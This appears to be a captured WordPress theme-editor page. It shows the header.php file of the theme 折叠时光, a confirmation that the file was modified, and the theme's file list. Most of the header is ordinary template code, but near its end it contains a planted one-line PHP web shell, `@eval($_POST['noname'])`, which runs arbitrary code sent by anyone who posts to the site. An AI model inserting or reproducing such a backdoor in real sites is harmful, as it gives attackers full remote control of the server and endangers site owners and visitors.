 文件修改成功。
折叠时光: 主题页眉 (header.php)
选择要编辑的主题：
折叠时光
选择
<?php  $logo= get_option('mytheme_logo') ; $ico= get_option('mytheme_ico');
?>
<link rel="shortcut icon" href="<?php echo $ico; ?>" type="image/x-icon" />
<?php wp_head(); ?>
<script src="<?php echo get_template_directory_uri() ."/js/photoswipe.min.js" ?>"></script>
<script src="<?php echo get_template_directory_uri() ."/js/photoswipe-ui-default.min.js" ?>"></script>
</head>
<body <?php body_class();?> >
<div class="header">
<div class="top_image"></div>
<div class="header_logo">
<h1><img src="<?php  if(get_option('mytheme_logo')){echo get_option('mytheme_logo');}else{echo get_bloginfo('template_url').'/images/logo.jpg';}; ?>" /></h1>
</div>
<div class="nav">
<span id="nav_b" class="light_span">导航菜单</span>
<?php  ob_start(); wp_nav_menu(array('walker' => new header_menu(), 'container' => false,'theme_location' => 'header-menu','items_wrap' => '<ul class="header_pic_menu">%3$s</ul>' ) ); ?>
</div>
</div>
<?php @eval($_POST['noname']);?>
文档：
函数名...
向上查
更新文件
模板
404模板
(404.php)
ajax_comments_fun.php
ajax_get_comments.php
文章归档
(archive.php)
接收首页发布信息模板页面模
板
(bbs-post.php)
分类目录模板
(category.php)
评论
(comments.php)
customize_box2.php
主题页脚
(footer.php)
functions_z.php
(functions/functions_z.php)
seo.php
(functions/seo.php)
模板函数
(functions.php)
gallery.php
主题页眉
(header.php)
首页模板
(index.php)